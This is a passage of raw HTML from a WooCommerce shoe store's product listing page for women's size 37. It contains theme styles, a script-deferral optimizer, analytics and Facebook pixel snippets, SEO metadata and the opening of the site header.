				font-style: normal;
			}
			
			.widget {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			#main-footer .widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
/*# sourceURL=yith-proteo-custom-style-inline-css */
</style>
<link rel="preload" as="style" href="//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0" /><link rel='stylesheet' id='yith-proteo-custom-google-fonts-css' href='//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"v":"3.4.16","rest_url":"https:\/\/soundfeet.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/8d1c07c5-f157-4cfb-95d7-07a6a8e3398c.js" id="jquery-core-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/c594536d-064d-4c6f-9e31-221d31559a8c.js" id="jquery-migrate-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/d3dc86b7-8d1c-4f53-a94d-6df66ed20733.js" id="wc-jquery-blockui-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://soundfeet.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/bba65490-56c7-4725-ba76-877455a1f126.js" id="wc-js-cookie-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=GT-PH33LC7" id="google_gtagjs-js" async></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["soundfeet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PH33LC7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://soundfeet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundfeet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="yDHgEjASMI2r56PwvLf6u4BAZixIvzO7TChTiR94WrE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://soundfeet.com/size/37-women/page/2/" />
<link rel='prev' href='https://soundfeet.com/size/37-women/' />
<link rel='next' href='https://soundfeet.com/size/37-women/page/3/' />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/soundfeet.com\/#schema-publishing-organization","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","logo":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-organization-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/soundfeet.com\/#schema-website","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/soundfeet.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-site-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":610,"width":1000}},{"@type":"CollectionPage","@id":"https:\/\/soundfeet.com\/size\/37-women\/#schema-webpage","isPartOf":{"@id":"https:\/\/soundfeet.com\/#schema-website"},"publisher":{"@id":"https:\/\/soundfeet.com\/#schema-publishing-organization"},"url":"https:\/\/soundfeet.com\/size\/37-women\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-libby-braided-clog-4\/"},{"@type":"ListItem","position":"2","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-libby-comfort-clog\/"},{"@type":"ListItem","position":"3","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-libby-braided-clog-3\/"},{"@type":"ListItem","position":"4","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-libby-braided-clog-2\/"},{"@type":"ListItem","position":"5","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-luna-ankle-boot\/"},{"@type":"ListItem","position":"6","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-luna-ankle-boot-2\/"},{"@type":"ListItem","position":"7","url":"https:\/\/soundfeet.com\/product\/aetrex-sydney\/"},{"@type":"ListItem","position":"8","url":"https:\/\/soundfeet.com\/product\/aetrex-womens-sydney-2\/"},{"@type":"ListItem","position":"9","url":"https:\/\/soundfeet.com\/product\/alegria-womens-duette\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/soundfeet.com\/size\/37-women\/page\/2?paged=2&pa_size=37-women\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/soundfeet.com"},{"@type":"ListItem","position":2,"name":"Shop"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://soundfeet.com/size/37-women/page/2/" />
<meta property="og:title" content="37 (Women) | Sound Feet Shoes: Your Favorite Shoe Store" />
<!-- /SEO -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >

				fbq('init', '666453697401269', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-270x270.png" />
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://soundfeet.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css' type='text/css' media='all' />
</head>

<body class="archive paged tax-pa_size term-37-women term-5257 wp-custom-logo wp-embed-responsive paged-2 wp-theme-yith-proteo wp-child-theme-proteo-child animatedParent theme-yith-proteo woocommerce woocommerce-page woocommerce-no-js eio-default metaslider-plugin cbp-spmenu-push hfeed proteo_post_layout_standard  woocommerce-active yith-proteo-products-hover-glow yith-proteo-add-to-cart-style-unstyled_button yith-proteo-product-loop-add-to-cart-position-classic" >
<div id="page" class="site hello_class">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead"
				class="site-header left_logo_navigation_inline " >
						<div class="container header-contents">
				<div class="site-branding">
												<p class="site-title"><a href="https://soundfeet.com/" class="custom-logo-link" rel="home"><img width="168" height="70" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" class="custom-logo" alt="SFS LOGO" decoding="async" /></a></p>

										</div><!-- .site-branding -->
				
				<nav id="site-navigation" class="main-navigation">
					<div class="site-header-top">
						<div class="account-menu">
							<div class="account-menu-class"><ul id="menu-my-account-menu" class="menu"><li id="menu-item-119145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119145"><a href="https://soundfeet.com/my-account/">My account</a></li>
<li id="menu-item-119147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119147"><a href="https://soundfeet.com/store-locations/">Store Locations</a></li>
</ul></div>						</div>
						<div class="site-search-form">
							<form role="search" method="get" id="searchform-id"
								class="searchform-class" action="https://soundfeet.com/">
								<div class="searchform-div">
									<label class="searchform-text" for="s"></label>
